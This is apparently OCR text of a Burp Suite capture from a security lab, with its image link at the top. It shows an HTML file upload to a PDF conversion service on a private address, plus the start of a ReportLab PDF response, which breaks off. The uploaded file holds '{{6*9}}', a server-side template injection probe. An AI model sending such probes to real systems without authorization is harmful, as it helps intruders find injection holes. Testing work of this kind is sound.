 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /convert HTTP/1.1
2 Host: 20.20.20.3:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------339341755315516397552580054457
8 Content-Length: 229
9 Origin: http://20.20.20.3:9000
10 Connection: keep-alive
11 Referer: http://20.20.20.3:9000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------339341755315516397552580054457
16 Content-Disposition: form-data; name="file"; filename="hello.html"
17 Content-Type: text/html
18
19 {{6*9}}
20
21 -----------------------------339341755315516397552580054457--
22
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 24 Feb 2025 07:48:57 GMT
4 Content-Disposition: attachment; filename=document.pdf
5 Content-Type: application/pdf
6 Content-Length: 1435
7 Cache-Control: no-cache
8 Connection: close
9
10 %PDF-1.4
11 % ReportLab Generated PDF document http://www.reportlab.com
12 1 0 obj
13 <<
14 /F1 2 0 R
15 >>
16 endobj
17 2 0 obj
18 <<
19 /BaseFont /Helvetica /Encoding /WinAnsiEncoding /Name /F1 /Subtype /Type1 /Type
/Font
20 >>
21 endobj
22 3 0 obj
23 <<
24 /Contents 7 0 R /MediaBox [ 0 0 595.2756 841.8898 ] /Parent 6 0 R /Resources <<
25 /Font 1 0 R /ProcSet [ /PDF /Text /ImageB /ImageC /ImageI ]
26 >> /Rotate 0 /Trans <<
27
28 >>
29 /Type /Page
30 >>
31 endobj
32 4 0 obj
33 <<
34 /PageMode /UseNone /Pages 6 0 R /Type /Catalog
35 >>
36 endobj
37 5 0 obj
38 <<
Search 0 highlights